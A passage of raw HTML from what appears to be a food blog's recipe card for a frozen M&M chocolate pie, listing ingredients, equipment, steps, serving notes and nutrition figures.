class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Dessert, Pies</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-133572 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=133572 aria-label="Adjust recipe servings">8</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">406</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-133572-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=133572><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 whisk</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to halve M&amp;Ms</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li></ul></div><div
id=recipe-133572-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-133572-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=133572 data-servings=8><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-133572-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=8 data-recipe=133572 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=8 data-recipe=133572 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=8 data-recipe=133572 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>10.7</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>milk chocolate M&amp;Ms</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">divided use </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>half-and-half</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>5.85</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. box</span>&#32;<span
class=wprm-recipe-ingredient-name>instant chocolate pudding</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">dry</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>8</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. container</span>&#32;<span
class=wprm-recipe-ingredient-name>cool whip</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or other non-dairy frozen whipped topping, thawed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>9</span>&#32;<span
class=wprm-recipe-ingredient-unit>inch</span>&#32;<span
class=wprm-recipe-ingredient-name>chocolate crumb crust</span></li></ul></div></div><div
id=recipe-133572-instructions class="wprm-recipe-instructions-container wprm-recipe-133572-instructions-container wprm-block-text-normal" data-recipe=133572><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133572-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;"><u>Reserve about 20-30 M&amp;M’s for the top of the pie</u>; set aside. </span></div></li><li
id=wprm-recipe-133572-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Halve M&amp;M’s and measure one cup.</div></li><li
id=wprm-recipe-133572-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;"><u>Reserve ¼ cup for topping</u>. </span></div></li><li
id=wprm-recipe-133572-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Set aside.</div></li><li
id=wprm-recipe-133572-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Combine pudding with half and half and whisk vigorously for two minutes.</div></li><li
id=wprm-recipe-133572-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Fold in Cool Whip topping.</div></li><li
id=wprm-recipe-133572-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in ¾ cup halved M&amp;M’s.</div></li><li
id=wprm-recipe-133572-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour chocolate mixture into chocolate crust.</div></li><li
id=wprm-recipe-133572-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Line the outside edge of the pie evenly with whole M&amp;M’s.</div></li><li
id=wprm-recipe-133572-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;"><u>Sprinkle ¼ cup</u> of reserved halved M&amp;M’s over top.</span></div></li><li
id=wprm-recipe-133572-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Freeze for six hours before serving.</div></li><li
id=wprm-recipe-133572-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Remove from freezer about 10-15 minutes before serving.</span></div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-133572-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> This recipe will not work in an eight-inch chocolate crumb crust. It needs a 9-inch chocolate crumb crust.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> You will not use the entire package of M&amp;M’s.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> I used about 9 ounces M&amp;M's.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-133572-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">406</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">55</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">19</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">22</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">385</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">141</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">47</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">267</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">115</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">chocolate, chocolate dessert, dessert, M&amp;Ms, pie</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=565 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-C-Collage-565x1024.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124422 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-C-Collage-565x1024.jpg 565w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-C-Collage-331x600.jpg 331w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-C-Collage-150x272.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-C-Collage-600x1087.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-C-Collage.jpg 750w" sizes="auto, (max-width: 565px) 100vw, 565px"></figure><p><strong>If you enjoy <a
href="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" data-type=URL data-id="https://www.mms.com/en-us/?gclid=CjwKCAjwqML6BRAHEiwAdquMnTVwZ6M9SIS1j-dSp16NNX3AkJ2QwiJqyFVS5teVNPZZgnGzzU7ndRoCOpoQAvD_BwE&amp;gclsrc=aw.ds" target=_blank rel="noreferrer noopener nofollow">M&amp;M&#8217;s,</a> you&#8217;ll rave over this dessert.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=530 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-E-Collage-530x1024.jpg alt="M&amp;M Chocolate Pie | Can't Stay Out of the Kitchen | this awesome 5-ingredient #dessert is rich, decadent &amp; heavenly. The #chocolate filling is filled with #M&amp;Ms making it utterly delightful. Perfect for #holiday or company parties. #pie #ChocolateDessert #HolidayDessert #M&amp;MDessert #M&amp;MChocolatePie #ChocolatePie #MMs" class=wp-image-124424 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-E-Collage-530x1024.jpg 530w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-E-Collage-311x600.jpg 311w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-E-Collage-150x290.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-E-Collage-600x1158.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/MM-Chocolate-Pie-E-Collage.jpg 750w" sizes="auto, (max-width: 530px) 100vw, 530px"></figure><p><strong>I love chocolate and this is one, fantastic dessert.</strong></p><figure
class="wp-block-image size-large"><img
